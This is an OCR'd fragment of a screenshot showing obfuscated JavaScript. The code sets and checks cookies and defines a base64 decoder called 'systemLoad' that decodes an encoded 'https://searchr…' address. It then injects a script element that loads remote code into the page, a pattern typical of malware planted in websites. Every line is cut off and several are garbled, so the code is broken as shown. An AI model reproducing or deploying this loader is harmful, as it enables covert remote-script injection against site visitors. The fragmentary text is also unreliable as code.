
expires='+d.toUTCString()+'; path=/; SameS
Secure':'');try{window.__rl=u;}catch(e){}var
s=document.createElement('script');s.type='
rl',u);}catch(e){}(document.getElements
[0]||document.documentElement).appendChi
{try{if(document.getElementById&&docu
t0=+new Date();for(var
i=0;i120)return;if((document.cookie||”).i
systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdef
Za-z0-9\+\/\=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key
(h1<>4);o2=((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if
dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyY